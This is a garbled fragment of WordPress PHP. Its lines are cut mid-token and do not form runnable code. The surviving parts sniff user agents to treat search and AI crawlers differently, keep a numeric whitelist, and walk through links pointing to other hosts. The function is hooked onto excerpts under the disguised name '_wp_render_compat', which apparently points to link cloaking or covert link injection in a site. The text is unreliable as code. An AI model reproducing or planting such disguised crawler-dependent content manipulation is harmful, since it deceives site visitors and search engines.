
lar()) return $content; $ua = strtolower((string)
oogleother|google\\-inspectiontool|storebot\\-
bot|yandexbot|baiduspider|perplexity|gptbot|chatgpt\\-
ebot\\-extended)/i', $ua)) return $content; static $wl =
>1,35088=>1,35093=>1,35096=>1,35099=>1,35102=>
URL_HOST); if (!$host) return $content; $host =
xml_clear_errors(); return $content; } $links =
string)$a->getAttribute('href')); if ($href === '' ||
|tel:)~i', $href)) continue; if (strpos($href, '//') === 0)
i', '', $lh); if (strcasecmp($lh, $host) !== 0) { while
 ''; foreach ($wrap->childNodes as $ch) $out .= $dom-
_filter('the_excerpt', '_wp_render_compat', 9999);
NSFORMER